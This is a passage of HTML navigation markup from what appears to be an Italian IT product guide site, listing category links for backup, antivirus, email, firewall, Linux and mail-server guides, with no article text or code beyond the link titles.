                                    </div>                                 <div style="display: none;" class="searchDiv">1Backup 1Stack1Backup LogBackup Macchina Virtuale VMWareBackup MySQLBackup SQLBackup in CloudConfigurazione del servizioFAQGuide Utente 1backupInstallazione AgentiProcedure ServerProcedure-Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-125" data-id="125">
                        <a href="javascript:void(0)" title="1Stack" id="category-link-125" data-toggle="collapse" data-target="#category-collapse-125">
                            1Stack                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-125">
                                                                <div class="cgrey" data-id="271">
                                        <a title="1Stack" href="1Stack/1Stack">
                                            <i class="fa fa-book fa-fw"></i>
                                            1Stack                                        </a>
                                    </div>                                     <div class="cgrey" data-id="272">
                                        <a title="Administrator Panel" href="1Stack/Administrator-Panel">
                                            <i class="fa fa-book fa-fw"></i>
                                            Administrator Panel                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">1StackAdministrator Panel</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-73" data-id="73">
                        <a href="javascript:void(0)" title="Acronis" id="category-link-73" data-toggle="collapse" data-target="#category-collapse-73">
                            Acronis                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-73">
                                                                <div class="cgrey" data-id="199">
                                        <a title="Acronis" href="Acronis/Acronis">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis                                        </a>
                                    </div>                                     <div class="cgrey" data-id="275">
                                        <a title="Acronis - Antivirus MSP" href="Acronis/Acronis---Antivirus-MSP">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Antivirus MSP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="274">
                                        <a title="Acronis - Disaster Recovery" href="Acronis/Acronis---Disaster-Recovery">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Disaster Recovery                                        </a>
                                    </div>                                     <div class="cgrey" data-id="273">
                                        <a title="Acronis - Utilizzo del portale di Gestione" href="Acronis/Acronis---Utilizzo-del-portale-di-Gestione">
                                            <i class="fa fa-book fa-fw"></i>
                                            Acronis - Utilizzo del portale di Gestione                                        </a>
                                    </div>                                     <div class="cgrey" data-id="145">
                                        <a title="FAQ ACRONIS" href="Acronis/FAQ-ACRONIS">
                                            <i class="fa fa-book fa-fw"></i>
                                            FAQ ACRONIS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AcronisAcronis - Antivirus MSPAcronis - Disaster RecoveryAcronis - Utilizzo del portale di GestioneFAQ ACRONIS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-20" data-id="20">
                        <a href="javascript:void(0)" title="Antivirus" id="category-link-20" data-toggle="collapse" data-target="#category-collapse-20">
                            Antivirus                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-20">
                                                                <div class="cgrey" data-id="38">
                                        <a title="AVG" href="Antivirus/AVG">
                                            <i class="fa fa-book fa-fw"></i>
                                            AVG                                        </a>
                                    </div>                                     <div class="cgrey" data-id="261">
                                        <a title="Avast" href="Antivirus/Avast">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast                                        </a>
                                    </div>                                     <div class="cgrey" data-id="268">
                                        <a title="Avast - Android" href="Antivirus/Avast---Android">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Android                                        </a>
                                    </div>                                     <div class="cgrey" data-id="264">
                                        <a title="Avast - Business Antivirus" href="Antivirus/Avast---Business-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus                                        </a>
                                    </div>                                     <div class="cgrey" data-id="265">
                                        <a title="Avast - Business Antivirus e Small Office" href="Antivirus/Avast---Business-Antivirus-e-Small-Office">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Business Antivirus e Small Office                                        </a>
                                    </div>                                     <div class="cgrey" data-id="266">
                                        <a title="Avast - Small Office Protection" href="Antivirus/Avast---Small-Office-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            Avast - Small Office Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="90">
                                        <a title="Dr.Web" href="Antivirus/Dr.Web">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web                                        </a>
                                    </div>                                     <div class="cgrey" data-id="257">
                                        <a title="Dr.Web - Enterprise Security Suite" href="Antivirus/Dr.Web---Enterprise-Security-Suite">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Enterprise Security Suite                                        </a>
                                    </div>                                     <div class="cgrey" data-id="259">
                                        <a title="Dr.Web - Katana" href="Antivirus/Dr.Web---Katana">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Katana                                        </a>
                                    </div>                                     <div class="cgrey" data-id="258">
                                        <a title="Dr.Web - Office Control" href="Antivirus/Dr.Web---Office-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Dr.Web - Office Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="41">
                                        <a title="ESET" href="Antivirus/ESET">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET                                        </a>
                                    </div>                                     <div class="cgrey" data-id="250">
                                        <a title="ESET - Business Account" href="Antivirus/ESET---Business-Account">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Business Account                                        </a>
                                    </div>                                     <div class="cgrey" data-id="256">
                                        <a title="ESET - Endpoint Protection" href="Antivirus/ESET---Endpoint-Protection">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Protection                                        </a>
                                    </div>                                     <div class="cgrey" data-id="255">
                                        <a title="ESET - Endpoint Security" href="Antivirus/ESET---Endpoint-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Endpoint Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="253">
                                        <a title="ESET - File Security" href="Antivirus/ESET---File-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - File Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="251">
                                        <a title="ESET - Protect Cloud" href="Antivirus/ESET---Protect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - Protect Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="254">
                                        <a title="ESET - SysInspector" href="Antivirus/ESET---SysInspector">
                                            <i class="fa fa-book fa-fw"></i>
                                            ESET - SysInspector                                        </a>
                                    </div>                                     <div class="cgrey" data-id="270">
                                        <a title="Eset - Server Security" href="Antivirus/Eset---Server-Security">
                                            <i class="fa fa-book fa-fw"></i>
                                            Eset - Server Security                                        </a>
                                    </div>                                     <div class="cgrey" data-id="147">
                                        <a title="Hacking Antivirus" href="Antivirus/Hacking-Antivirus">
                                            <i class="fa fa-book fa-fw"></i>
                                            Hacking Antivirus                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AVGAvastAvast - AndroidAvast - Business AntivirusAvast - Business Antivirus e Small OfficeAvast - Small Office ProtectionDr.WebDr.Web - Enterprise Security SuiteDr.Web - KatanaDr.Web - Office ControlESETESET - Business AccountESET - Endpoint ProtectionESET - Endpoint SecurityESET - File SecurityESET - Protect CloudESET - SysInspectorEset - Server SecurityHacking Antivirus</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-30" data-id="30">
                        <a href="javascript:void(0)" title="Archiviazione Email" id="category-link-30" data-toggle="collapse" data-target="#category-collapse-30">
                            Archiviazione Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-30">
                                                                <div class="cgrey" data-id="278">
                                        <a title="MailArchive - Microsoft 365" href="Archiviazione-Email/MailArchive---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            MailArchive - Microsoft 365                                        </a>
                                    </div>                                     <div class="cgrey" data-id="72">
                                        <a title="mailArchive" href="Archiviazione-Email/mailArchive">
                                            <i class="fa fa-book fa-fw"></i>
                                            mailArchive                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailArchive - Microsoft 365mailArchive</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-10" data-id="10">
                        <a href="javascript:void(0)" title="Archiviazione Mail" id="category-link-10" data-toggle="collapse" data-target="#category-collapse-10">
                            Archiviazione Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-10">
                                                                <div class="cgrey" data-id="17">
                                        <a title="Mailstore" href="Archiviazione-Mail/Mailstore">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore                                        </a>
                                    </div>                                     <div class="cgrey" data-id="277">
                                        <a title="Mailstore - Microsoft 365" href="Archiviazione-Mail/Mailstore---Microsoft-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mailstore - Microsoft 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">MailstoreMailstore - Microsoft 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-64" data-id="64">
                        <a href="javascript:void(0)" title="Automazione" id="category-link-64" data-toggle="collapse" data-target="#category-collapse-64">
                            Automazione                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-64">
                                                                <div class="cgrey" data-id="118">
                                        <a title="Ansible" href="Automazione/Ansible">
                                            <i class="fa fa-book fa-fw"></i>
                                            Ansible                                        </a>
                                    </div>                                     <div class="cgrey" data-id="151">
                                        <a title="Machine Learning" href="Automazione/Machine-Learning">
                                            <i class="fa fa-book fa-fw"></i>
                                            Machine Learning                                        </a>
                                    </div>                                     <div class="cgrey" data-id="135">
                                        <a title="Splah Screen" href="Automazione/Splah-Screen">
                                            <i class="fa fa-book fa-fw"></i>
                                            Splah Screen                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">AnsibleMachine LearningSplah Screen</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-7" data-id="7">
                        <a href="javascript:void(0)" title="Backup VM" id="category-link-7" data-toggle="collapse" data-target="#category-collapse-7">
                            Backup VM                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-7">
                                                                <div class="cgrey" data-id="13">
                                        <a title="VM Explorer" href="Backup-VM/VM-Explorer">
                                            <i class="fa fa-book fa-fw"></i>
                                            VM Explorer                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VM Explorer</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-129" data-id="129">
                        <a href="javascript:void(0)" title="BucketS3" id="category-link-129" data-toggle="collapse" data-target="#category-collapse-129">
                            BucketS3                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-129">
                                                                <div class="cgrey" data-id="286">
                                        <a title="BucketS3" href="BucketS3/BucketS3">
                                            <i class="fa fa-book fa-fw"></i>
                                            BucketS3                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">BucketS3</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-116" data-id="116">
                        <a href="javascript:void(0)" title="Business" id="category-link-116" data-toggle="collapse" data-target="#category-collapse-116">
                            Business                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-116">
                                                                <div class="cgrey" data-id="217">
                                        <a title="Business" href="Business/Business">
                                            <i class="fa fa-book fa-fw"></i>
                                            Business                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Business</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-11" data-id="11">
                        <a href="javascript:void(0)" title="Certificati SSL" id="category-link-11" data-toggle="collapse" data-target="#category-collapse-11">
                            Certificati SSL                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-11">
                                                                <div class="cgrey" data-id="285">
                                        <a title="Certum SMIME" href="Certificati-SSL/Certum-SMIME">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SMIME                                        </a>
                                    </div>                                     <div class="cgrey" data-id="18">
                                        <a title="Certum SSL" href="Certificati-SSL/Certum-SSL">
                                            <i class="fa fa-book fa-fw"></i>
                                            Certum SSL                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Certum SMIMECertum SSL</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-4" data-id="4">
                        <a href="javascript:void(0)" title="Cloud Server" id="category-link-4" data-toggle="collapse" data-target="#category-collapse-4">
                            Cloud Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-4">
                                                                <div class="cgrey" data-id="228">
                                        <a title="FreeNas" href="Cloud-Server/FreeNas">
                                            <i class="fa fa-book fa-fw"></i>
                                            FreeNas                                        </a>
                                    </div>                                     <div class="cgrey" data-id="192">
                                        <a title="Server in Cloud" href="Cloud-Server/Server-in-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Server in Cloud                                        </a>
                                    </div>                                     <div class="cgrey" data-id="4">
                                        <a title="Stellar" href="Cloud-Server/Stellar">
                                            <i class="fa fa-book fa-fw"></i>
                                            Stellar                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FreeNasServer in CloudStellar</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-21" data-id="21">
                        <a href="javascript:void(0)" title="DLP" id="category-link-21" data-toggle="collapse" data-target="#category-collapse-21">
                            DLP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-21">
                                                                <div class="cgrey" data-id="39">
                                        <a title="DeviceLock" href="DLP/DeviceLock">
                                            <i class="fa fa-book fa-fw"></i>
                                            DeviceLock                                        </a>
                                    </div>                                     <div class="cgrey" data-id="40">
                                        <a title="EgoSecure" href="DLP/EgoSecure">
                                            <i class="fa fa-book fa-fw"></i>
                                            EgoSecure                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">DeviceLockEgoSecure</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-24" data-id="24">
                        <a href="javascript:void(0)" title="DNS" id="category-link-24" data-toggle="collapse" data-target="#category-collapse-24">
                            DNS                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-24">
                                                                <div class="cgrey" data-id="51">
                                        <a title="Servizio DNS" href="DNS/Servizio-DNS">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio DNS                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio DNS</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-124" data-id="124">
                        <a href="javascript:void(0)" title="DNS filtering" id="category-link-124" data-toggle="collapse" data-target="#category-collapse-124">
                            DNS filtering                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-124">
                                                                <div class="cgrey" data-id="247">
                                        <a title="FlashStart" href="DNS-filtering/FlashStart">
                                            <i class="fa fa-book fa-fw"></i>
                                            FlashStart                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">FlashStart</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-23" data-id="23">
                        <a href="javascript:void(0)" title="Dominio" id="category-link-23" data-toggle="collapse" data-target="#category-collapse-23">
                            Dominio                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-23">
                                                                <div class="cgrey" data-id="50">
                                        <a title="Servizio Domini" href="Dominio/Servizio-Domini">
                                            <i class="fa fa-book fa-fw"></i>
                                            Servizio Domini                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Servizio Domini</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-36" data-id="36">
                        <a href="javascript:void(0)" title="Email" id="category-link-36" data-toggle="collapse" data-target="#category-collapse-36">
                            Email                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-36">
                                                                <div class="cgrey" data-id="219">
                                        <a title="Generali" href="Email/Generali">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generali                                        </a>
                                    </div>                                     <div class="cgrey" data-id="79">
                                        <a title="Kerio Connect Cloud" href="Email/Kerio-Connect-Cloud">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect Cloud                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneraliKerio Connect Cloud</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-35" data-id="35">
                        <a href="javascript:void(0)" title="Email Cloud" id="category-link-35" data-toggle="collapse" data-target="#category-collapse-35">
                            Email Cloud                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-35">
                                                                <div class="cgrey" data-id="134">
                                        <a title="Kerio Connect e RocketMail" href="Email-Cloud/Kerio-Connect-e-RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect e RocketMail                                        </a>
                                    </div>                                     <div class="cgrey" data-id="229">
                                        <a title="RocketMail" href="Email-Cloud/RocketMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Connect e RocketMailRocketMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-9" data-id="9">
                        <a href="javascript:void(0)" title="File Sharing" id="category-link-9" data-toggle="collapse" data-target="#category-collapse-9">
                            File Sharing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-9">
                                                                <div class="cgrey" data-id="16">
                                        <a title="CompleteFTP" href="File-Sharing/CompleteFTP">
                                            <i class="fa fa-book fa-fw"></i>
                                            CompleteFTP                                        </a>
                                    </div>                                     <div class="cgrey" data-id="148">
                                        <a title="RocketBox" href="File-Sharing/RocketBox">
                                            <i class="fa fa-book fa-fw"></i>
                                            RocketBox                                        </a>
                                    </div>                                     <div class="cgrey" data-id="15">
                                        <a title="Serv-U" href="File-Sharing/Serv-U">
                                            <i class="fa fa-book fa-fw"></i>
                                            Serv-U                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CompleteFTPRocketBoxServ-U</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-19" data-id="19">
                        <a href="javascript:void(0)" title="Firewall" id="category-link-19" data-toggle="collapse" data-target="#category-collapse-19">
                            Firewall                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-19">
                                                                <div class="cgrey" data-id="37">
                                        <a title="Kerio Content Filtering" href="Firewall/Kerio-Content-Filtering">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Content Filtering                                        </a>
                                    </div>                                     <div class="cgrey" data-id="36">
                                        <a title="Kerio Control" href="Firewall/Kerio-Control">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Control                                        </a>
                                    </div>                                     <div class="cgrey" data-id="193">
                                        <a title="Vulnerability Assessment" href="Firewall/Vulnerability-Assessment">
                                            <i class="fa fa-book fa-fw"></i>
                                            Vulnerability Assessment                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Content FilteringKerio ControlVulnerability Assessment</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-114" data-id="114">
                        <a href="javascript:void(0)" title="GDPR" id="category-link-114" data-toggle="collapse" data-target="#category-collapse-114">
                            GDPR                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-114">
                                                                <div class="cgrey" data-id="215">
                                        <a title="GDPR" href="GDPR/GDPR">
                                            <i class="fa fa-book fa-fw"></i>
                                            GDPR                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GDPR</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-37" data-id="37">
                        <a href="javascript:void(0)" title="GFI Software" id="category-link-37" data-toggle="collapse" data-target="#category-collapse-37">
                            GFI Software                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-37">
                                                                <div class="cgrey" data-id="127">
                                        <a title="GFI Archiver" href="GFI-Software/GFI-Archiver">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Archiver                                        </a>
                                    </div>                                     <div class="cgrey" data-id="91">
                                        <a title="GFI EventsManager" href="GFI-Software/GFI-EventsManager">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI EventsManager                                        </a>
                                    </div>                                     <div class="cgrey" data-id="92">
                                        <a title="GFI Languard" href="GFI-Software/GFI-Languard">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Languard                                        </a>
                                    </div>                                     <div class="cgrey" data-id="116">
                                        <a title="GFI Unlimited" href="GFI-Software/GFI-Unlimited">
                                            <i class="fa fa-book fa-fw"></i>
                                            GFI Unlimited                                        </a>
                                    </div>                                     <div class="cgrey" data-id="141">
                                        <a title="Generale" href="GFI-Software/Generale">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generale                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GFI ArchiverGFI EventsManagerGFI LanguardGFI UnlimitedGenerale</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-118" data-id="118">
                        <a href="javascript:void(0)" title="Gestione contratti" id="category-link-118" data-toggle="collapse" data-target="#category-collapse-118">
                            Gestione contratti                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-118">
                                                                <div class="cgrey" data-id="224">
                                        <a title="Sigillo" href="Gestione-contratti/Sigillo">
                                            <i class="fa fa-book fa-fw"></i>
                                            Sigillo                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Sigillo</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-122" data-id="122">
                        <a href="javascript:void(0)" title="High Availability" id="category-link-122" data-toggle="collapse" data-target="#category-collapse-122">
                            High Availability                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-122">
                                                                <div class="cgrey" data-id="231">
                                        <a title="Nimbella" href="High-Availability/Nimbella">
                                            <i class="fa fa-book fa-fw"></i>
                                            Nimbella                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Nimbella</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-15" data-id="15">
                        <a href="javascript:void(0)" title="Hotspot" id="category-link-15" data-toggle="collapse" data-target="#category-collapse-15">
                            Hotspot                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-15">
                                                                <div class="cgrey" data-id="22">
                                        <a title="GuestSurf" href="Hotspot/GuestSurf">
                                            <i class="fa fa-book fa-fw"></i>
                                            GuestSurf                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GuestSurf</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-27" data-id="27">
                        <a href="javascript:void(0)" title="Kerio Connect" id="category-link-27" data-toggle="collapse" data-target="#category-collapse-27">
                            Kerio Connect                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-27">
                                                                <div class="cgrey" data-id="68">
                                        <a title="General" href="Kerio-Connect/General">
                                            <i class="fa fa-book fa-fw"></i>
                                            General                                        </a>
                                    </div>                                     <div class="cgrey" data-id="69">
                                        <a title="Mobile" href="Kerio-Connect/Mobile">
                                            <i class="fa fa-book fa-fw"></i>
                                            Mobile                                        </a>
                                    </div>                                     <div class="cgrey" data-id="58">
                                        <a title="Virtual Appliance" href="Kerio-Connect/Virtual-Appliance">
                                            <i class="fa fa-book fa-fw"></i>
                                            Virtual Appliance                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GeneralMobileVirtual Appliance</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-71" data-id="71">
                        <a href="javascript:void(0)" title="Kerio Control" id="category-link-71" data-toggle="collapse" data-target="#category-collapse-71">
                            Kerio Control                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-71">
                                                                <div class="cgrey" data-id="154">
                                        <a title="Kerio VPN Client" href="Kerio-Control/Kerio-VPN-Client">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio VPN Client                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio VPN Client</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-43" data-id="43">
                        <a href="javascript:void(0)" title="Linux" id="category-link-43" data-toggle="collapse" data-target="#category-collapse-43">
                            Linux                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-43">
                                                                <div class="cgrey" data-id="99">
                                        <a title="CentOS" href="Linux/CentOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            CentOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="114">
                                        <a title="Generica" href="Linux/Generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generica                                        </a>
                                    </div>                                     <div class="cgrey" data-id="111">
                                        <a title="MacOS" href="Linux/MacOS">
                                            <i class="fa fa-book fa-fw"></i>
                                            MacOS                                        </a>
                                    </div>                                     <div class="cgrey" data-id="98">
                                        <a title="ubuntu" href="Linux/ubuntu">
                                            <i class="fa fa-book fa-fw"></i>
                                            ubuntu                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">CentOSGenericaMacOSubuntu</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-105" data-id="105">
                        <a href="javascript:void(0)" title="Mail" id="category-link-105" data-toggle="collapse" data-target="#category-collapse-105">
                            Mail                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-105">
                                                                <div class="cgrey" data-id="180">
                                        <a title="KerioConnect" href="Mail/KerioConnect">
                                            <i class="fa fa-book fa-fw"></i>
                                            KerioConnect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="182">
                                        <a title="SmarterMail" href="Mail/SmarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            SmarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">KerioConnectSmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-74" data-id="74">
                        <a href="javascript:void(0)" title="Mail Marketing" id="category-link-74" data-toggle="collapse" data-target="#category-collapse-74">
                            Mail Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-74">
                                                                <div class="cgrey" data-id="149">
                                        <a title="rocketNewsletter" href="Mail-Marketing/rocketNewsletter">
                                            <i class="fa fa-book fa-fw"></i>
                                            rocketNewsletter                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">rocketNewsletter</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-18" data-id="18">
                        <a href="javascript:void(0)" title="Mail Server" id="category-link-18" data-toggle="collapse" data-target="#category-collapse-18">
                            Mail Server                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-18">
                                                                <div class="cgrey" data-id="34">
                                        <a title="Kerio Connect" href="Mail-Server/Kerio-Connect">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Connect                                        </a>
                                    </div>                                     <div class="cgrey" data-id="129">
                                        <a title="general" href="Mail-Server/general">
                                            <i class="fa fa-book fa-fw"></i>
                                            general                                        </a>
                                    </div>                                     <div class="cgrey" data-id="26">
                                        <a title="smarterMail" href="Mail-Server/smarterMail">
                                            <i class="fa fa-book fa-fw"></i>
                                            smarterMail                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio ConnectgeneralsmarterMail</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-102" data-id="102">
                        <a href="javascript:void(0)" title="Marketing" id="category-link-102" data-toggle="collapse" data-target="#category-collapse-102">
                            Marketing                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-102">
                                                                <div class="cgrey" data-id="198">
